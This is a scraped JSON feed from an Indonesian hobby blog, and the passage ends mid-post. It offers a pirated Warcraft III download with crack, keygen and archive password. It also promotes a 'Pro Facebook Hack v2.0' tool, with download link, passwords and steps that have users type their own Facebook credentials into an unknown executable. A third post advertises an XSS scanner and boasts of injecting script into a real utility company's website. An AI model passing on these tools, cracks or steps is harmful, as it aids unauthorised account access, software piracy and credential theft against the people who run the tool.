Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2448162848045967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2448162848045967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html","title":"Free Download HITMAN: Blood Money RIP Version [IDWS]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe3tbfBCDdsED2QhWenZ2SJBLPhvpdWTe-eh6hvUnqYaxf3Wi-ZucVdCggd2uVjULmYhWGDrbsk5w0wKExcDJ2m18aY25r_LQ_dVkiiB3x1XwJhYnbgsyQJ0Nz78u7QRwUVIgf09kLCSO\/s72-c\/HITMAN+4+BLOOD+MONEY.jpg","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5326072380428412026"},"published":{"$t":"2015-02-14T00:39:00.001+07:00"},"updated":{"$t":"2015-02-14T00:40:33.142+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Warcraft III Frozen Throne Full Version"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003EWarcraft III Frozen Throne\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003EWarcraft III Frozen Throne\u003C\/a\u003E yang saya bagikan kali ini full version dan yang pastinya gratis hehehe. Warcraft III Frozen Throne adalah game bergenre \u003Ci\u003EReal-time Strategi\u003C\/i\u003E (RTS) yang dikembangkan untuk Microsoft Windows dan Mac OS oleh Blizzard Entertainment.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJu-ZeazAmCxTqrLIYuVJB3nJq9K4fF4XFajZMxl2zeZ7OHd54xZ9sBudHiFWNA_rgvAWTmwNhjHZtMtjZqg4ieo3d6TbwaNuMQV32U_UhHaQO1uckK1ylmtwyl4txiSn2Id9aulTduhyphenhyphenP\/s1600\/Warcraft+III+The+Frozen+Throne+PC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warcraft III Frozen Throne\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJu-ZeazAmCxTqrLIYuVJB3nJq9K4fF4XFajZMxl2zeZ7OHd54xZ9sBudHiFWNA_rgvAWTmwNhjHZtMtjZqg4ieo3d6TbwaNuMQV32U_UhHaQO1uckK1ylmtwyl4txiSn2Id9aulTduhyphenhyphenP\/s1600\/Warcraft+III+The+Frozen+Throne+PC.jpg\" height=\"200\" title=\"Warcraft III Frozen Throne\" width=\"141\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb\u003EWarcraft III Frozen Throne\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBagi kalian yang sering main game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003ERTS\u003C\/a\u003E pastinya sudah tidak asing dengan game \u003Cu\u003EWarcraft III Frozen Throne\u003C\/u\u003E ini. Jika kalian yang belum pernah main game ini, cobain deeh pasti ketagihan hahaha :v\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1KtYihZcI43-X9kQ0avnaJasHF6c0KyJXwAwZypUC-lkxITVY0DH0i2z6K-NbHFJqsKpfC-Zb_YevZ8xqmfRhirvlh5cp8Td_B95VdWoAWFHtoCqqTh3Ez7NXlYlgycwSicw7y9iVUTT\/s1600\/warcraft+3+the+frozen+throne-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Warcraft III Frozen Throne Full Version\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1KtYihZcI43-X9kQ0avnaJasHF6c0KyJXwAwZypUC-lkxITVY0DH0i2z6K-NbHFJqsKpfC-Zb_YevZ8xqmfRhirvlh5cp8Td_B95VdWoAWFHtoCqqTh3Ez7NXlYlgycwSicw7y9iVUTT\/s1600\/warcraft+3+the+frozen+throne-1.jpg\" height=\"300\" title=\"Free Download Warcraft III Frozen Throne Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCsVhtA3dfqe1W5gTHEHk1bQR7zguRc2K66u0DecZUp7vGncZZVNjzlAZbVbdnYzPyMZAG1z_5WQmHVDQJyR1azUPrCDRwMh-IxzDHhI9hP0NTp0NMYPBKttuQOgH9AqjvPU6dQAsW79TA\/s1600\/warcraft+3+the+frozen+throne-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Warcraft III Frozen Throne Full Version\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCsVhtA3dfqe1W5gTHEHk1bQR7zguRc2K66u0DecZUp7vGncZZVNjzlAZbVbdnYzPyMZAG1z_5WQmHVDQJyR1azUPrCDRwMh-IxzDHhI9hP0NTp0NMYPBKttuQOgH9AqjvPU6dQAsW79TA\/s1600\/warcraft+3+the+frozen+throne-2.jpg\" height=\"300\" title=\"Free Download Warcraft III Frozen Throne Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXcVMJqDINRaFe0LOTmhRboF0_bKMMXYLXzNo2J-Gk7SpF20r_J21xx7-6RHOmWbxTxCrbhJJ9TJtPvAr53QJvDF5YYtu5HAQvtH2sycQ0F2HpRPr1xNtrp484RRM13KIhDSyCBxNvlVgy\/s1600\/warcraft+3+the+frozen+throne-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Warcraft III Frozen Throne Full Version\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXcVMJqDINRaFe0LOTmhRboF0_bKMMXYLXzNo2J-Gk7SpF20r_J21xx7-6RHOmWbxTxCrbhJJ9TJtPvAr53QJvDF5YYtu5HAQvtH2sycQ0F2HpRPr1xNtrp484RRM13KIhDSyCBxNvlVgy\/s1600\/warcraft+3+the+frozen+throne-3.jpg\" height=\"300\" title=\"Free Download Warcraft III Frozen Throne Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOperating System: Windows 98\/ME\/2000\/XP\u003C\/li\u003E\n\u003Cli\u003ECPU: Intel Pentium II @ 400 MHz\u003C\/li\u003E\n\u003Cli\u003ERAM: 128 MB\u003C\/li\u003E\n\u003Cli\u003EVideo Card: 8MB 3D Video Card with DirectX 8.1 Support\u003C\/li\u003E\n\u003Cli\u003ESound Card: Yes\u003C\/li\u003E\n\u003Cli\u003EHDD: 550 MB Free Space\u003C\/li\u003E\n\u003Cli\u003ECD-ROM: 4x CD-ROM\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11TRZH\" rel=\"nofollow\" target=\"_blank\"\u003EWarcraft III Frozen Throne\u003C\/a\u003E | 440 MB\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11TRoy\" rel=\"nofollow\" target=\"_blank\"\u003ECrack\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EPassword:\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"bounty\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract, lalu nanti akan muncul file bertipe .ISO\u003C\/li\u003E\n\u003Cli\u003EMount .ISO filenya dengan PowerISO \u003Cspan style=\"font-size: x-small;\"\u003E(\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html\" rel=\"nofollow\" target=\"_blank\"\u003EBaca Disini\u003C\/a\u003E)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003EJalankan Install.exe\u003C\/li\u003E\n\u003Cli\u003EJika disuruh masukkan CD Key, bisa dilihat di keygen.exe dari Crack game ini.\u003C\/li\u003E\n\u003Cli\u003EKalau sudah diinstal, copy isi folder Crack lalu paste-kan ke folder tempat kamu menginstal game Warcraft III Frozen Throne ini.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EHARAP PERHATIKAN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nWarcraft III Frozen Throne Akan Bisa Diinstal,\u003Cbr \/\u003E\nJika Kamu Sudah Menginstal \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-reign-of.html\" rel=\"nofollow\" target=\"_blank\"\u003EWarcraft III Reign Of Chaos\u003C\/a\u003E.\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003EFree Download Warcraft III Frozen Throne Full Version\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5326072380428412026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5326072380428412026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5326072380428412026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html","title":"Free Download Warcraft III Frozen Throne Full Version"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJu-ZeazAmCxTqrLIYuVJB3nJq9K4fF4XFajZMxl2zeZ7OHd54xZ9sBudHiFWNA_rgvAWTmwNhjHZtMtjZqg4ieo3d6TbwaNuMQV32U_UhHaQO1uckK1ylmtwyl4txiSn2Id9aulTduhyphenhyphenP\/s72-c\/Warcraft+III+The+Frozen+Throne+PC.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Hacking?orderby=updated&alt=json-in-script&callback=rcentbytag
body_size: 55742
content:
// API callback
rcentbytag({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-02-02T15:51:28.748+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking\/-\/Hacking?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=updated"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5438041201784729226"},"published":{"$t":"2011-08-20T06:04:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:50.936+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\"\u003ECara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\"\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Apa kabar \u0026nbsp;sobat, ketemu lagi dengan saya, dan diawal bulan yang sangat bersemangat ini saya akan share cara hack akun facebook dengan menggunakan sebuah tools. Nama toolsnya yaitu \u003Cb\u003E\u003Cu\u003EPro Facebook Hack v.2.0\u003C\/u\u003E\u003C\/b\u003E buatan \u003Cb\u003EAnonymouse \u0026amp; Zmaim\u003C\/b\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEntah benar atau tidak worknya tools ini, saya juga belum percaya 100%. Soalnya ketika dicoba di PC saya, awalnya memang bekerja, tapi ketika akan menghack sebuah akun facebook tools ini mengeluarkan notice error. Namun bagi yang penasaran dengan tools \u003Cu\u003Ehack facebook\u003C\/u\u003E ini, bisa mendownloadnya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreesnhoot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s1600\/Hack+Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s320\/Hack+Facebook.jpg\" height=\"256\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s1600\/Hack+Facebook2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s320\/Hack+Facebook2.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s1600\/Hack+Facebook3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s320\/Hack+Facebook3.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMd3\" rel=\"nofollow\" target=\"_blank\"\u003EPro Facebook Hack v2.0 by Anonymouse \u0026amp; Zmaim\u003C\/a\u003E | 5.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract dan buka folder\u0026nbsp;\u003Cb\u003EPro Facebook Hack v2.0\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EBuka file.exe yang iconnya gambar tengkorak.\u003C\/li\u003E\n\u003Cli\u003EKlik Enter dan masukan passwordnya \u003Cspan style=\"color: red;\"\u003Estarpass2020 \u003C\/span\u003Elalu Enter lagi.\u003C\/li\u003E\n\u003Cli\u003EPilih menu \"Hack Account Facebook\"\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul form\/kotak login,\u003C\/li\u003E\n\u003Cli\u003EMasukan email dan password faceboook kalian disitu,\u003C\/li\u003E\n\u003Cli\u003ETerakhir tekan \"Connexion\".\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nKetika proses terakhir yaitu \u003Cb\u003EConnexion\u003C\/b\u003E, sebuah notice akan muncul kalau Run-timenya error atau mengalami gangguan. Itu dikarenakan server si pembuat \u003Cu\u003Etools hack facebook\u003C\/u\u003E ini sudah dimatikan atau dengan sebab lain yang lain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOleh karena itu saya mohon maaf kalau tools ini tidak dapat bekerja secara sempurna, karena bukan saya yang buat. Saya hanya membagikan tools ini untuk pembelajaran semata. Ok, saya akhiri dan Wassalam.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5438041201784729226\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html#comment-form","title":"93 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html","title":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s72-c\/Hack+Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"93"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-707690453279430072"},"published":{"$t":"2011-08-21T00:47:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:23.034+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""},"content":{"type":"html","$t":"\u003Cb\u003EFree Download Tools Hacking \"XSS Scanner Version 1.0\"\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan share sebuah tools kecil namun kemampuannya sangat besar. Dulu saya pernah posting tentang website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E yang saya sisipi script code diurlnya.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003EXSS Scanner v1.0\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, kali ini 